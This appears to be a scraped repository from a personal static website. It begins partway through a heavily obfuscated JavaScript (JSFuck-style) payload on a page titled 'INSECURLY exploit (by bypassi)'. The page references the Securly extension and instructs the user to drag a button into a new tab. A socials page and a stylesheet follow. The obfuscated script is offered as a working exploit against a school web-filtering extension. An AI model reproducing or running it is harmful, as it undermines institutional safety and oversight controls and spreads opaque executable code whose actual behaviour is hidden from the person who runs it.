+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]])[(![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]][([][[]]+[])[+!+[]]+(![]+[])[+!+[]]+((+[])[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]]((!![]+[])[+[]])[([][(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]](([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]]+![]+(![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])()[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[+[]])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+!+[]+[+[]]])+[])[+!+[]])+([]+[])[(![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]()[+!+[]+[!+[]+!+[]]])())   </script> <link rel="stylesheet" href="chrome-extension://iheobagjkfklnlikgihanlhcddjoihkg/fonts/Metropolis.css"></head> <body> <h1>INSECURLY exploit (by bypassi)</h1> <div id="error"></div> <div id="draggable" draggable="true" class="shown">drag this button into a new tab!</div> <noscript>JavaScript is not enabled on your browser. Sad!</noscript>  
</body></html>
</file>

<file: socials.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Entrpix</title>
    <link rel="stylesheet" href="style.css">

    <meta content="Entrpix" property="og:title" />
    <meta content="Transfem Web-Developer" property="og:description" />
    <meta content="https://entrpix.me" property="og:url" />
    <meta content="https://entrpix.me/pfp.png" property="og:image" />
    <meta content="#c6a0f6" data-react-helmet="true" name="theme-color" />
</head>

<body>
    <div class="main">
        <img src="../pfp.png" width="256px" height="256px" class="pfp">
        <div class="content">
            <h1>Entrpix | Socials</h1>
            <p>You wanna see more of me huh?</p>
            <h3>Socials:</h3>
            <ul class="developer-list">
                <li><a href="./socials.html">Discord | @ckmf</a></li>
                <li><a href="https://youtube.com/@scarat3k">Youtube</a></li>
                <li><a href="https://github.com/entrpix/">Github</a></li>
        </div>
    </div>
</body>

</html>
</file>
<file: style.css>
body {
    background-color: #3d1a34;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.main {
    width: 80%;
    height: 300px;
    position: absolute;
    top: 50%;
    left: 45%;
    transform: translate(-50%, -50%);
    background-color: #52234e;
    border-radius: 20px;
    padding: 20px;
    color: white;
    display: flex;
    align-items: center;
}

.pfp {
    border: 3px solid #ff9df2;
    border-radius: 50px;
    margin-right: 20px;
}

.content {
    display: flex;
    flex-direction: column;
    padding-left: 3%;
    align-items: flex-start;
}

p {
    margin: 1% 0;
}

img {
    margin-left: 10px;
}

.hp-buttons {
    display: flex;
    justify-content: flex-start;
    margin-top: 0px;
}

.buttons {
    display: flex;
    justify-content: flex-start;
    margin-top: 60px;
}

.button {
    background-color: #e69eda;
    color: #663366;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    text-decoration: none;
    font-weight: bold;
    margin-right: 10px;
    cursor: pointer;
}

.button:hover {
    background-color: #f6a0d5;
}

a {
    color: lightblue;
}

h3 {
    margin-bottom: 0;
}

.developer-list {
    list-style-type: disc;
    padding-left: 30px;
    margin-top: 7px;
}

.developer-list li {
    margin-bottom: 10px;
}
</file>
